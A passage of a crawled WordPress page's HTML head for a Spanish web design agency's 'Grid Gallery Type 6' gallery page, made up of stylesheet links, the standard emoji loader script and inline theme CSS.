

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-6/
body_size: 23224
content:
<!DOCTYPE html>
<html lang="es">
<head>
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta charset="UTF-8" />
<title>Grid Gallery Type 6 &#8211; Emaginacion Web Design &amp; Digital Marketing</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Feed" href="https://www.emaginacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Feed de los comentarios" href="https://www.emaginacion.com/comments/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Comentario Grid Gallery Type 6 del feed" href="https://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-6/feed/" />
<link rel="pingback" href="https://www.emaginacion.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaginacion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='monstroid-first-screen-css'  href='https://www.emaginacion.com/wp-content/themes/monstroid/assets/css/first.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaginacion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-blog-style-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-blog-layouts/public/assets/css/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-portfolio-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-portfolio/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='slider-pro-style-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-simple-slider/public/assets/css/slider-pro.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-slider-style-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-simple-slider/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-flaticon-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-social/public/assets/fonts/flaticon.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-social/public/assets/css/public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testimonials-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-testimonials/public/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaginacion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='swiper-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/css/swiper.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-shortcodes-all-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/css/shortcodes.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-charts-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-charts/assets/public/css/cherry-charts.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='https://www.emaginacion.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.5.1' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='monstroid-grid-base-css'  href='https://www.emaginacion.com/wp-content/themes/monstroid/assets/css/grid-base.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-grid-responsive-css'  href='https://www.emaginacion.com/wp-content/themes/monstroid/assets/css/grid-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/slick.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-main-css'  href='https://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-main-responsive-css'  href='https://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherryframework4-add-ons-css'  href='https://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/add-ons.css?ver=4.0.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-style-css'  href='https://www.emaginacion.com/wp-content/themes/monstroid/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='monstroid-style-inline-css' type='text/css'>
body {color:#777777;font:16px/26px , sans-serif;}body{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],input[type="url"] {color:#777777;font:20px/25px , sans-serif;}h1, .h1 {letter-spacing:-2px;color:#333333;font:86px/100px , sans-serif;}h2, .h2 {letter-spacing:0;color:#333333;font:56px/74px , sans-serif;}h3, .h3 {letter-spacing:0;color:#333333;font:45px/62px , sans-serif;}h4, .h4 {letter-spacing:0;color:#333333;font:34px/50px , sans-serif;}h5, .h5 {letter-spacing:0;color:#333333;font:24px/40px , sans-serif;}h6, .h6 {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;}code {color: #f26522;background-color: rgb(255,255,233);}pre {color: #ededed;background-color: rgb(255,255,255);border-color: rgb(255,255,255);}kbd {background-color: rgb(199,199,199);}.site-link {color:#333333;font:900 25px/27px Lato, sans-serif;}.footer-logo-link {color:#2673b4;font:700 21px/30px "Open Sans", sans-serif;}.site-header{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}.site-content{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}.site-footer {color:#ffffff;font:14px/23px , sans-serif;}.site-footer{background-color:#333333;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}a {color: #f26522;}a:hover {color: #333333;}.menu-primary a {color:#999999;font:14px/16px Lato, sans-serif;}.menu-secondary a {color:#777777;font:300 16px/18px Lato, sans-serif;}.cherry-mega-menu-sub-item > a {color: #777777;}.cherry-mega-menu-sub-item > a:hover {color: #f26522;}.cherry-mega-menu-sub .sub-column-title > a {color: #333333;}.cherry-breadcrumbs {background-color: rgb(255,255,255);}.cherry-breadcrumbs_item_link,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_browse,.cherry-breadcrumbs_item_sep {text-align:center;color:#777777;font:12px/20px , sans-serif;}.post-gallery_prev,.post-gallery_next {background-color: #f26522;color: #000000;}.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #333333;color: #ffffff;}.post-gallery_item_caption {background-color: #333333;color: #ffffff;}.post-gallery_paging_item {background-color: #333333;}.slick-active > .post-gallery_paging_item,.post-gallery_paging_item:hover {background-color: #f26522;}.cherry-list-numbered-circle > li, .cherry-list-numbered-slash > li, .cherry-list-icons > li {color: rgb(203,203,203);}.cherry-list-numbered-circle > li::before {background-color: #f26522;}.cherry-list-numbered-circle > li:hover::before {background-color: rgb(203,203,203);}.cherry-list-numbered-circle > li:hover {color: #f26522;}.cherry-list-simple > li {color: #f26522;}.cherry-list-simple > li::before {color: rgb(255,255,255);}.cherry-list-simple > li:hover {color: rgb(203,203,203);}.cherry-list-simple > li:hover::before {color: #f26522;}.cherry-list-numbered-slash > li::before {color: #f26522;}.cherry-list-numbered-slash > li:hover {color: #f26522;}.cherry-list-numbered-slash > li:hover::before {color: rgb(203,203,203);}.cherry-list-icons > li {color: rgb(203,203,203);}.cherry-list-icons > li:hover {color: #f26522;}.cherry-list-icons > li i {color: rgb(255,255,255);}.cherry-list-icons > li:hover i {color: rgb(203,203,203);}.cherry-hr-primary{background-color: #f26522;}.cherry-hr-gray-lighter{background-color: rgb(255,255,255);}.cherry-hr-gray-dark{background-color: rgb(203,203,203);}.cherry-drop-cap:first-letter {color: #f26522;}.cherry-drop-cap-bg:first-letter {background-color: #f26522}.cherry-drop-cap-bg-grey:first-letter {background-color: rgb(180,180,180);}.cherry-blockquote, .cherry-blockquote:before{color: #f26522;}.cherry-highlight {background-color: #f26522;}.cherry-highlight-grey {background-color: rgb(255,255,255);}.cherry-btn-transparent:hover{color: #ededed;}.cherry-tabs-nav span {color: #333333;}.cherry-tabs-nav span.cherry-tabs-current {color: #f26522;border-bottom: 2px solid rgb(255,255,255);}.cherry-post-meta .cherry-post-date {color: #f26522;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {color: rgb(203,203,203);}.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: rgb(203,203,203);}.text-muted {color: rgb(255,255,255);}.help-block {color: rgb(170,170,170);}legend {color: rgb(186,186,186);font-size: 24px;border-bottom: 1px solid rgb(255,255,255);}.cherry-highlight-grey {color: rgb(203,203,203);}abbr[title],abbr[data-original-title] {border-bottom: 1px dotted rgb(203,203,203);}output {color: #ededed;font-size: 16px;line-height: 26px;}small, .small {color: rgb(203,203,203);}small, .small {font-size: 14px;}.form-control[disabled], .form-control[readonly], .form-control fieldset[disabled] {background-color: rgb(255,255,255);}.form-control {color: #ededed;font-size: 16px;line-height: 26px;}.blockquote-reverse, blockquote.pull-right {border-right: 5px solid rgb(255,255,255);}.page-header {border-bottom: 1px solid rgb(255,255,255);}blockquote {border-left: 5px solid rgb(255,255,255);font-size: 20px;}hr {border-top: 1px solid rgb(255,255,255);}.close,.close:hover,.close:focus {color: #feea3a;font-size: 24px;}.lead {font-size: 18px;}.entry-content table {border: 1px solid rgb(247,247,247);}.entry-content table > thead > tr > th,.entry-content table > thead > tr > td,.entry-content table > tbody > tr > th,.entry-content table > tbody > tr > td,.entry-content table > tfoot > tr > th,.entry-content table > tfoot > tr > td {border: 1px solid rgb(247,247,247);line-height: 26px;}.table .table {background-color: #777777;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td {line-height: 26px;}dt,dd {line-height: 26px;}blockquote footer,blockquote small,blockquote .small {line-height: 26px;}address {line-height: 26px;}.cherry-nav-divider {background-color: rgb(255,255,255);}.cherry-box .box-primary {background-color: #f26522;color: #000000;}.cherry-box .box-secondary {background-color: #333333;color: #ffffff;}.cherry-box .box-gray {background-color: #ededed;}.cherry-box .box-primary-border {border-color: #f26522;}.cherry-box .box-secondary-border {border-color: #333333;}.cherry-box .box-gray-border {border-color: #ededed;}.text-primary {color:#f26522;}.text-primary:hover {color:rgb(217,76,9);}.text-success {color:#34d7b3;}.text-success:hover {color:rgb(27,190,154);}.text-info {color:#f26522;}.text-info:hover {color:rgb(217,76,9);}.text-warning {color:#feea3a;}.text-warning:hover {color:rgb(229,209,33);}.text-danger {color:#ff4c2f;}.text-danger:hover {color:rgb(230,51,22);}.bg-primary {background-color:#f26522;}.bg-primary:hover {background-color:rgb(217,76,9);}.bg-success {background-color:#34d7b3;}.bg-success:hover {background-color:rgb(27,190,154);}.bg-info {background-color:#f26522;}.bg-info:hover {background-color:rgb(217,76,9);}.bg-warning {background-color:#feea3a;}.bg-warning:hover {background-color:rgb(229,209,33);}.bg-danger {background-color:#ff4c2f;}.bg-danger:hover {background-color:rgb(230,51,22);}@media ( min-width:992px ) {.site-header.boxed { max-width: 1310px }.site-content.boxed { max-width: 1310px }.site-footer.boxed { max-width: 1310px }.site-header.boxed .container {width: auto;max-width: 1200px}.site-content.boxed .container{width: auto;max-width: 1200px}.site-footer.boxed .container {width: auto;max-width: 1200px}.site-header.wide .container,.site-content.wide .container,.site-footer.wide .container {width: auto;max-width: 1200px}}@media ( max-width:768px ) {.menu-primary_trigger {display: block;}.simple-menu.menu-items {display: none !important;}.simple-menu.menu-items[aria-expanded="true"] {display: block !important;}.simple-menu.menu-items {padding: 10px;background: #454545;}.simple-menu .sub-menu {position: static;float: none;visibility: visible;opacity: 1;padding: 0 0 0 20px;background: none;}.simple-menu .sub-menu li {float: none;}.simple-menu .sub-menu a {width: 100%;color: #999999;}.simple-menu > ul > li {float: none;display: block;margin: 0;padding: 0 0 3px 0;}}@media ( min-width:768px ) {.simple-menu li:hover > ul,.simple-menu li.focus > ul,.simple-menu li.menu-hover > ul {opacity: 1;visibility: visible;overflow: visible;}}html,.gm-style .gm-style-iw,.nav-links,.cherry-btn.cherry-btn-link,.price-box.template-2 .cherry-services_feauters {color:#777777;font:16px/26px , sans-serif;}body .style-switcher-panel .panel-inner .theme-name,body .style-switcher-panel .panel-inner .theme-name span {font-size: 20px;line-height: 35px;}body .style-switcher-panel .panel-inner .group-name,table.compare-list th {font-size: 16px;line-height: 26px;}.footer-logo-link:hover,.footer-logo-link:active,.footer-logo-link:focus {color: #2673b4;}small,.small,.site-description,.static-footer-shop-sidebars li a {font-size: 14px;line-height: 23px;font-weight: $typography-body[style];color: #777777;}.menu-primary li {color:#999999;font:14px/16px Lato, sans-serif;}.cherry-breadcrumbs {background: none;}.cherry-breadcrumbs .container-fluid.boxed {background-color: rgb(255,255,255);}.cherry-breadcrumbs_item,.cherry-breadcrumbs_wrap {text-align:center;color:#777777;font:12px/20px , sans-serif;}#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) .before-menu,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) .after-menu,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) #magic-line-left,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) #magic-line-right {background: #ffffff;}.compare-window {background: #ffffff !important;}/****************************************Shortcodes*******************************************/.color-link,.title-box_subtitle,.countdown-timer span.value,.cherry-services .price-box .cherry-services_price,.single-service .cherry-services .cherry-services_price,.menu-primary .cherry-mega-menu-sub .menu-item a:hover,.menu-primary .cherry-mega-menu-sub .menu-item.current-menu-item,.menu-primary .cherry-mega-menu-sub .cherry-mega-menu-sub-item .menu li a:hover,.menu-primary .cherry-mega-menu-sub .cherry-mega-menu-sub-item .menu li.current-menu-item a,.menu-primary .cherry-mega-menu-sub li.menu-item a:hover,.menu-primary .cherry-mega-menu-sub li.menu-item.current-menu-item a,.menu-primary .menu-item .sub-menu li.menu-item a:hover,.menu-primary .menu-item .sub-menu li.menu-item.current-menu-item a,.menu-primary .menu-item .sub-menu li.menu-hover > a,.cherry-services .cherry-services_title a:hover,.widget_nav_menu a:hover,.cherry-swiper-carousel-container .swiper-button-next:before,.cherry-swiper-carousel-container .swiper-button-prev:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover:before,ul.default-lists li a,.entry-content ol li a,.cherry-list .list-icon,.team-wrap .team-listing_name a:hover,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_item_link:hover,.gm-style-iw,.cherry-services.template-4 .cherry-services_item.featured-service .price-box .cherry-services_price,.cherry-box .cherry-services.template-6 .cherry-services_item.featured-service .price-box .cherry-services_price,.testimonials-list .template-1 p:before,.price-box.template-3 i,.price-box.template-3 .stars,.parallax-content .cherry-swiper-carousel-container .swiper-button-next:hover::before,.cherry-box .cherry-swiper-carousel-container .swiper-button-next:hover::before,.parallax-content .cherry-swiper-carousel-container .swiper-button-prev:hover::before,.cherry-box .cherry-swiper-carousel-container .swiper-button-prev:hover::before,.widget_nav_menu .menu li a:hover,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before,.cherry-posts-list .cherry-posts-item .inner .post-title.color-secondary a:hover,.cherry-posts-list .cherry-posts-item .inner .post-title.color-white a:hover,.cherry-services .template-1 .cherry-services_title a:hover,.cherry-services .cherry-services_item .price-box .cherry-services_title a:hover,.cherry-services .cherry-services_item > .template-2.price-box .cherry-services_title a:hover,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .template-12 .desc .team-listing_name a:hover,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .template-12 .desc .team-listing_socials a:hover,.cherry-btn.cherry-btn-link:hover,[id*="woocommerce_product_tag_cloud"] .tagcloud a,.grid-layout.grid-type-3 .video-type .entry-title a:hover,.grid-layout.grid-type-3 .image-type .entry-title a:hover,.grid-layout.grid-type-3 .gallery-type .entry-title a:hover {color: #f26522;}.cherry-services .price-box .description,.single-service .post-content,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.wpcf7 .wpcf7-form-control-wrap .transparentBackground,.cherry-icon.border,.yith_magnifier_gallery li.yith_magnifier_thumbnail a .border-wrap:before {border-color: #f26522;}.cherry-box .box-warning,.title-box_title,.box-polygon-4 .title-box_title,.box-polygon-4 .title-box_subtitle,.team-wrap .template-9 .team-listing_name a:hover,.price-box.template-5 .stars,.box-warning h1,.box-warning h2,.box-warning h3,.box-warning h4,.box-warning h5,.box-warning h6,.box-warning p,.box-warning .cherry-posts-item .color-secondary,.box-warning .team-item .color-secondary,.cherry-swiper-carousel-container .swiper-button-next:hover:before,.cherry-swiper-carousel-container .swiper-button-prev:hover:before,.cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title a:hover,.cherry-services .cherry-services_item > .template-2 .cherry-services_title a:hover,[id*="woocommerce_product_tag_cloud"] .tagcloud a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .hide-info:hover i,.woocommerce ul.products li.product .yith-wcqv-button {color: #333333;}.box-primary .motopress-code-obj a:hover,.box-primary .motopress-code-obj a:hover span,.box-success .motopress-code-obj a:hover,.box-success .motopress-code-obj a:hover span,.box-info .motopress-code-obj a:hover,.box-info .motopress-code-obj a:hover span,.box-danger .motopress-code-obj a:hover,.box-danger .motopress-code-obj a:hover span,.box-warning .motopress-code-obj a:hover,.box-warning .motopress-code-obj a:hover span,[class*="box-polygon-"] .motopress-code-obj a:hover,[class*="box-polygon-"] .motopress-code-obj a:hover span {color: #333333 !important;}.color-link-background,.cherry-btn-default,.widget_mc4wp_widget input[type="submit"],.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.team-wrap .template-9 .desc:before,.team-listing.colored-blocks .team-item:nth-child(6n+5) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+5) .desc:before,.cherry-services.template-3 .cherry-services_item.featured-service .price-box .head,.cherry-services .cherry-btn-primary,.cherry-services.template-2.colored-blocks .cherry-services_item .desc .cherry-btn-primary,#totop a,#open-gallery-popup i {background: #f26522;}.cherry-btn-default:hover,.widget_mc4wp_widget input[type="submit"]:hover {background: rgb(217,76,9);}a:hover,.color-link-hover,.entry-content li a:hover {color: #333333;}.color-link-hover-background {background: #333333;color: #333333;}.color-primary {color: #f26522;}.color-secondary,.menu-items> .menu-item > a:hover,.menu-items> .menu-item.current-menu-item > a,.cherry-btn-gray,.cherry-btn-primary-light,.cherry-btn.transparent:hover,.cherry-btn-primary-light:hover,.cherry-btn-gray:hover,.parallax-content .cherry-btn-primary-light:hover,.cherry-btn-warning,.cherry-btn-warning:hover,.cherry-posts-list.overflow-content .cherry-btn,.entry-content ol li,ul.default-lists li,.cherry-services .template-1 .cherry-services_title a,.team-item .template-12 .desc .team-listing_name a:hover,.team-item .template-12 .desc .team-listing_position a:hover,.team-item .template-12 .desc .team-listing_socials a:hover,.team-item .template-10 .desc .team-listing_name a:hover,.team-item .template-10 .desc .team-listing_position a:hover,.team-item .template-10 .desc .team-listing_socials a:hover,.team-listing.colored-blocks .team-item:nth-child(6n+2) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .desc,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+2) .head,.cherry-services.template-4 .cherry-services_item.featured-service .cherry-services_title,.cherry-box .cherry-services.template-6 .cherry-services_item.featured-service .cherry-services_title,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .cherry-btn,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid *,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid .rating .stars:before,.cherry-box .template-8 .cherry-btn-info,.team-item .colored.team-listing_socials .team-socials_link:hover i,.cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover {color: #333333;}.color-secondary-background,.hamburger span::before,.hamburger span::after,.hamburger span,body .style-switcher-panel,body .style-switcher-panel .panel-toggle .fa,.menu-primary .cherry-mega-menu-sub,.menu-item .sub-menu,.cherry-btn-primary,.ms_arrows .ms_banner_inner,.menu-items > .menu-item.menu-item-has-children > div:before,.team-listing.colored-blocks .team-item:nth-child(6n+6) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+5) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+5) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+4) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+4) .testi-grid,#open-gallery-popup i:hover {background: #333333;}.cherry-btn-primary:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+5) .cherry-btn:hover {background: rgb(77,77,77);}.color-success,.price-box.template-2 i,.price-box.template-2 .stars {color: #34d7b3;}.color-success-background,.cherry-btn-success,.cherry-box .box-success,a.ms_button_layer.mpsl-button-green,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover,.team-listing.colored-blocks .team-item:nth-child(6n+4) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+4) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+2) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+2) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+1) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+1) .testi-grid,.wpcf7-response-output.wpcf7-mail-sent-ok,.inner.box-success .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #34d7b3;}.cherry-btn-success:hover,a.ms_button_layer.mpsl-button-green:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+2) .cherry-btn:hover {background: rgb(27,190,154);}.color-info,.cherry-btn-link,.cherry-services .cherry-services_item .template-1 .head .cherry-services_title a:hover {color: #f26522;}.color-info-background,.cherry-box .box-info,.cherry-btn-info,a.ms_button_layer.mpsl-button-blue,.cherry-breadcrumbs .page-excerpt,.team-listing.colored-blocks .team-item:nth-child(6n+1) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+1) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+1) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+1) .cherry-btn,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+2) .testi-grid,#totop a:hover,.mc4wp-form input[type="submit"],.inner.box-info .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after,.wpcf7-response-output.wpcf7-mail-sent-ng,.cherry-posts-list .overflow-content.template-11 .desc::before {background: #f26522;}.cherry-btn-info:hover,a.ms_button_layer.mpsl-button-blue:hover,.mc4wp-form input[type="submit"]:hover,.cherry-services.colored-blocks.template-5 